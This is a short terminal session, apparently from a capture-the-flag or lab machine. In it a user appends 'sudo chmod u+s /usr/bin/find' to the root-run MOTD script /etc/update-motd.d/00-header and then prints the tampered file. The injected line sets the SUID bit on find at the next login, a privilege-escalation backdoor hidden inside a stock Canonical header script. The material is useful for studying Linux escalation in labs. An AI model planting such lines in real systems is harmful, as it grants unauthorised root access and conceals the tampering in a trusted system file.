 mitnick@cengbox:~$ echo "sudo chmod u+s /usr/bin/find" >> /etc/update-motd.d/00-header
mitnick@cengbox:~$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi

sudo chmod u+s /usr/bin/find
mitnick@cengbox:~$